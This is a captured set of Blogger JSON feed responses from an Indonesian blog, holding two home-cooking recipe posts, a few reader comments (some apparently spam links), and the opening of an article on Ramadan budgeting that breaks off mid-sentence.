Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2612091981831684656"},"published":{"$t":"2022-10-05T09:03:00.001+07:00"},"updated":{"$t":"2022-10-05T09:56:48.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep sapo tahu ayam udang yang kaya akan protein dan vitamin.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s1280\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111008018971014068832_1768953044825&_=1768953044826
body_size: 1811
content:
// API callback
jQuery111008018971014068832_1768953044825({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111008018971014068832_1768953044827&_=1768953044828
body_size: 15691
content:
// API callback
jQuery111008018971014068832_1768953044827({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" 